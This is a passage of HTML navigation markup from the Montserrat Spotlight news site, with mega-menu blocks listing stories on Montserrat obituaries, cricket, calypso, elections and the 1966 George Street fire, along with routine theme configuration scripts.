    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-74"><a href="https://www.montserratspotlight.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-78"><a href="https://www.montserratspotlight.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69704db6821c8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69704db6821c8" ><script>var block_td_uid_2_69704db6821c8 = new tdBlock();
block_td_uid_2_69704db6821c8.id = "td_uid_2_69704db6821c8";
block_td_uid_2_69704db6821c8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69704db6821c8_rand","tdc_css_class":"td_uid_2_69704db6821c8_rand","tdc_css_class_style":"td_uid_2_69704db6821c8_rand_style"}';
block_td_uid_2_69704db6821c8.td_column_number = "3";
block_td_uid_2_69704db6821c8.block_type = "td_block_mega_menu";
block_td_uid_2_69704db6821c8.post_count = "5";
block_td_uid_2_69704db6821c8.found_posts = "45";
block_td_uid_2_69704db6821c8.header_color = "";
block_td_uid_2_69704db6821c8.ajax_pagination_infinite_stop = "";
block_td_uid_2_69704db6821c8.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_2_69704db6821c8);
</script><div id=td_uid_2_69704db6821c8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" class="td-image-wrap" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/07/jimwindow-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73">Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" class="td-image-wrap" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;"><img class="entry-thumb" src="[data-uri]"alt="" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/11/politisongsthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;">SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6333/" rel="bookmark" class="td-image-wrap" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election"><img class="entry-thumb" src="[data-uri]"alt="" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/10/reubdenswearingin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6333/" rel="bookmark" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election">Reuben T. Meade earns third stint as Montserrat leader as United&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6088/" rel="bookmark" class="td-image-wrap" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/03/vickiethumbnail-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6088/" rel="bookmark" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story">Montserrat&#8217;s Vickie Locker to compete in national election, adding to an&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69704db6821c8" data-td_block_id="td_uid_2_69704db6821c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69704db6821c8" data-td_block_id="td_uid_2_69704db6821c8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-530"><a href="https://www.montserratspotlight.com/in-the-spotlight/">In the Spotlight</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69704db68b93b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69704db68b93b" ><script>var block_td_uid_3_69704db68b93b = new tdBlock();
block_td_uid_3_69704db68b93b.id = "td_uid_3_69704db68b93b";
block_td_uid_3_69704db68b93b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69704db68b93b_rand","tdc_css_class":"td_uid_3_69704db68b93b_rand","tdc_css_class_style":"td_uid_3_69704db68b93b_rand_style"}';
block_td_uid_3_69704db68b93b.td_column_number = "3";
block_td_uid_3_69704db68b93b.block_type = "td_block_mega_menu";
block_td_uid_3_69704db68b93b.post_count = "5";
block_td_uid_3_69704db68b93b.found_posts = "76";
block_td_uid_3_69704db68b93b.header_color = "";
block_td_uid_3_69704db68b93b.ajax_pagination_infinite_stop = "";
block_td_uid_3_69704db68b93b.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_3_69704db68b93b);
</script><div id=td_uid_3_69704db68b93b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze "><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze " data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfireaftermath-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze ">George Street Fire, Part 2: Tales of arson and theft as&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69704db68b93b" data-td_block_id="td_uid_3_69704db68b93b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69704db68b93b" data-td_block_id="td_uid_3_69704db68b93b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-77"><a href="https://www.montserratspotlight.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69704db68f166_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69704db68f166" ><script>var block_td_uid_4_69704db68f166 = new tdBlock();
block_td_uid_4_69704db68f166.id = "td_uid_4_69704db68f166";
block_td_uid_4_69704db68f166.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69704db68f166_rand","tdc_css_class":"td_uid_4_69704db68f166_rand","tdc_css_class_style":"td_uid_4_69704db68f166_rand_style"}';
block_td_uid_4_69704db68f166.td_column_number = "3";
block_td_uid_4_69704db68f166.block_type = "td_block_mega_menu";
block_td_uid_4_69704db68f166.post_count = "5";
block_td_uid_4_69704db68f166.found_posts = "39";
block_td_uid_4_69704db68f166.header_color = "";
block_td_uid_4_69704db68f166.ajax_pagination_infinite_stop = "";
block_td_uid_4_69704db68f166.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_4_69704db68f166);
</script><div id=td_uid_4_69704db68f166 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" class="td-image-wrap" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;"><img class="entry-thumb" src="[data-uri]"alt="" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/11/politisongsthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;">SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6189/" rel="bookmark" class="td-image-wrap" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67"><img class="entry-thumb" src="[data-uri]"alt="" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyo12mug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6189/" rel="bookmark" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67">So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" class="td-image-wrap" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)">Justin &#8216;Hero&#8217; Cassell Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" class="td-image-wrap" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herocollage-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time">Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69704db68f166" data-td_block_id="td_uid_4_69704db68f166"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69704db68f166" data-td_block_id="td_uid_4_69704db68f166"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-76"><a href="https://www.montserratspotlight.com/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69704db69238d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69704db69238d" ><script>var block_td_uid_5_69704db69238d = new tdBlock();
block_td_uid_5_69704db69238d.id = "td_uid_5_69704db69238d";
block_td_uid_5_69704db69238d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69704db69238d_rand","tdc_css_class":"td_uid_5_69704db69238d_rand","tdc_css_class_style":"td_uid_5_69704db69238d_rand_style"}';
block_td_uid_5_69704db69238d.td_column_number = "3";
block_td_uid_5_69704db69238d.block_type = "td_block_mega_menu";
block_td_uid_5_69704db69238d.post_count = "5";
block_td_uid_5_69704db69238d.found_posts = "21";
block_td_uid_5_69704db69238d.header_color = "";
block_td_uid_5_69704db69238d.ajax_pagination_infinite_stop = "";
block_td_uid_5_69704db69238d.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_5_69704db69238d);
</script><div id=td_uid_5_69704db69238d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" class="td-image-wrap" title="Jim Allen Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/slide-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" title="Jim Allen Interview (2012)">Jim Allen Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" class="td-image-wrap" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/07/jimwindow-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73">Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6100/" rel="bookmark" class="td-image-wrap" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion"><img class="entry-thumb" src="[data-uri]"alt="" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/05/damionthumb-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6100/" rel="bookmark" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion">11,000 miles from Montserrat, cricket player Damion Williams salvages his career&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5219/" rel="bookmark" class="td-image-wrap" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter"><img class="entry-thumb" src="[data-uri]"alt="" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/06/nazaleadphoto-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5219/" rel="bookmark" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter">Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69704db69238d" data-td_block_id="td_uid_5_69704db69238d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69704db69238d" data-td_block_id="td_uid_5_69704db69238d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83"><a href="https://www.montserratspotlight.com/videos/">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69704db6955d0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69704db6955d0" ><script>var block_td_uid_6_69704db6955d0 = new tdBlock();
block_td_uid_6_69704db6955d0.id = "td_uid_6_69704db6955d0";
block_td_uid_6_69704db6955d0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69704db6955d0_rand","tdc_css_class":"td_uid_6_69704db6955d0_rand","tdc_css_class_style":"td_uid_6_69704db6955d0_rand_style"}';
block_td_uid_6_69704db6955d0.td_column_number = "3";
block_td_uid_6_69704db6955d0.block_type = "td_block_mega_menu";
block_td_uid_6_69704db6955d0.post_count = "5";
block_td_uid_6_69704db6955d0.found_posts = "11";
block_td_uid_6_69704db6955d0.header_color = "";
block_td_uid_6_69704db6955d0.ajax_pagination_infinite_stop = "";
block_td_uid_6_69704db6955d0.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_69704db6955d0);
</script><div id=td_uid_6_69704db6955d0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" class="td-image-wrap" title="Jim Allen Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/slide-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" title="Jim Allen Interview (2012)">Jim Allen Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
